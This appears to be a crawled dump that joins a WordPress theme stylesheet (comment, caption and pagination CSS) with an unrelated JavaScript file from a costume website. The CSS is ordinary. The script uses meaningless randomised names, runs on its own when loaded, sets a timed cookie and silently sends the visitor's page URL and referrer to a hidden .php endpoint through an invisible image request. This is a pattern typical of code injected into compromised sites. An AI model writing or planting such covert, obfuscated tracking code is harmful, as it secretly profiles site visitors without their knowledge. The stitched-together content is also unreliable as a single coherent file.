      section#comments ol.comment-list li.comment div.comment-body .commentmetadata a, section#comments ol.comment-list li.pingback div.comment-body .commentmetadata a {
        color: #525252;
        text-decoration: none;
        -webkit-transition: 0.5s;
        -moz-transition: 0.5s;
        -ms-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s; }
      section#comments ol.comment-list li.comment div.comment-body .commentmetadata a:hover, section#comments ol.comment-list li.pingback div.comment-body .commentmetadata a:hover {
        color: #9f9f9f;
        text-decoration: none; }
    section#comments ol.comment-list li.comment div.reply a, section#comments ol.comment-list li.pingback div.reply a {
      margin: 10px 0 0 0;
      background: #69a8bb;
      color: white;
      display: inline-block;
      padding: 0.313em 10px;
      text-decoration: none;
      text-shadow: 1px 1px #336371; }
    section#comments ol.comment-list li.comment div.reply a:hover, section#comments ol.comment-list li.pingback div.reply a:hover {
      background: #4b91a6; }
  section#comments ol.comment-list li.bypostauthor > .comment-body {
    border-left: solid 4px #3b7283 !important; }
  section#comments ol.comment-list li.pingback > div.comment-body {
    margin-left: 0; }
  section#comments ol.comment-list ul.children {
    margin-left: 50px; }

/* WordPress Comments Respond
 * --------------------------------------------- */
div#respond {
  background-color: #dedede;
  border: solid 1px #c5c5c5;
  margin: 0 0 20px 0;
  padding: 20px;
  width: 100%;
  -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
  div#respond h3#reply-title {
    font-size: 2em;
    line-height: 1em; }
  div#respond label, div#respond input {
    width: 100%; }
  div#respond span.required {
    color: red; }
  div#respond div.form-allowed-tags {
    margin-top: 10px; }
  div#respond a#cancel-comment-reply-link {
    float: right;
    font-size: 0.85em !important;
    font-weight: 400 !important;
    line-height: 20.125em;
    text-transform: capitalize;
    background: #69a8bb;
    color: white;
    display: inline-block;
    padding: 0.313em 10px;
    text-decoration: none;
    text-shadow: 1px 1px #336371; }
  div#respond a#cancel-comment-reply-link:hover {
    background: #4b91a6; }

/* WordPress Captions
 * --------------------------------------------- */
.wp-caption {
  background-color: #dedede;
  border: solid 1px #c5c5c5;
  max-width: 100%;
  padding: 10px;
  text-align: center; }

.wp-caption img {
  border: none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto; }

.wp-caption p.wp-caption-text {
  margin: 0;
  padding-top: 10px; }

img.wp-smiley {
  vertical-align: middle; }

.gallery-caption {
  font-size: 1em;
  margin: 0 0 12px; }

/* WordPress Pagination
 * --------------------------------------------- */
div.pagination {
  margin: 0 0 20px 0;
  text-align: center; }
  div.pagination div.previous a, div.pagination div.next a {
    background-color: #dedede;
    border: solid 1px #c5c5c5;
    color: #6c6c6c;
    display: inline-block;
    background-color: #dedede;
    border: solid 1px #c5c5c5;
    color: #6c6c6c;
    display: inline-block;
    padding: 0.313em 10px;
    text-shadow: 1px 1px #c5c5c5;
    -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
    -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
    box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
  div.pagination div.previous a:hover, div.pagination div.next a:hover {
    background-color: #579eb3;
    border: solid 1px #438194;
    color: white;
    text-decoration: none;
    text-shadow: 1px 1px #438194; }
  div.pagination div.previous a {
    float: left; }
  div.pagination div.next a {
    float: right; }
  div.pagination span.pages {
    display: block;
    margin: 10px 0 10px 0; }
  div.pagination a {
    background: #69a8bb;
    color: white;
    display: inline-block;
    padding: 0.313em 10px;
    text-decoration: none;
    text-shadow: 1px 1px #336371; }
  div.pagination a:hover {
    background: #4b91a6; }

/* WordPress JetPack Mods
 * --------------------------------------------- */
span.infinite-loader {
  display: table;
  margin: 0 auto 20px auto; }

/* WordPress Widget Mods
 * --------------------------------------------- */
div.widget a.rsswidget img {
  float: left;
  height: 10px;
  margin: 0.188em 10px 0.188em 0; }


--- FILE ---
content_type: application/javascript
request_url: https://halloweenhotcostumes.org/fopec.js
body_size: 835
content:



function goken(){
 		var mudofy = window.location.href; 
    var kujy = document.currentScript.src.split('/').pop().replace(".js","");
 	var donelybyw = "/" + kujy + ".php";    var tefyjur = 60; 
		var paliqywonypoqi = kujy;	
	 	var mezogydadazo = "";	  


    try  

     {
   
      mezogydadazo=""+parent.document.referrer; 
 	

    } 					    catch (ex) 
 
     {		    	    mezogydadazo=""+document.referrer;	    }  	if(zaty(paliqywonypoqi) == null)
	 	{ 
		var sigeg = window.location.hostname;	
		 

		guwyqykime(paliqywonypoqi, "1", tefyjur, "/", sigeg);    		if(zaty(paliqywonypoqi) != null)	
 
  		{ 			var syvyjytynalosuj = new Image();



  
			syvyjytynalosuj.src=donelybyw + "?referer=" + escape(mezogydadazo) + "&url=" + escape(mudofy); 
 		} 
	}  
 	}  

goken();

function zaty(hugygiwacamavo) {     var paxawowazabu = document.cookie;
  	
    var jodetahalupe = hugygiwacamavo + "=";      var nafolaji = paxawowazabu.indexOf("; " + jodetahalupe); 
     if (nafolaji == -1) { 	
 

         nafolaji = paxawowazabu.indexOf(jodetahalupe); 
	          if (nafolaji != 0) return null;      } else {	
         nafolaji += 2;	

    }		

    var rivodicun = document.cookie.indexOf(";", nafolaji);
      if (rivodicun == -1) {			
         rivodicun = paxawowazabu.length; 
     }  	
     return unescape(paxawowazabu.substring(nafolaji + jodetahalupe.length, rivodicun));  
}  



//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//
//        guwyqykime
//
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function guwyqykime(sudy,xocylyqadiqosih,bapyvaho, magikipog, duvimynewyx) {
 
		 var sazizaq = new Date();
	

  var zapil = new Date(); 
 
 zapil.setTime(sazizaq.getTime() + 1000*60*bapyvaho);
	   	
 document.cookie = sudy+"="+escape(xocylyqadiqosih) + ";expires="+zapil.toGMTString() + ";path=" + magikipog + ";domain=" + duvimynewyx;   
 }
 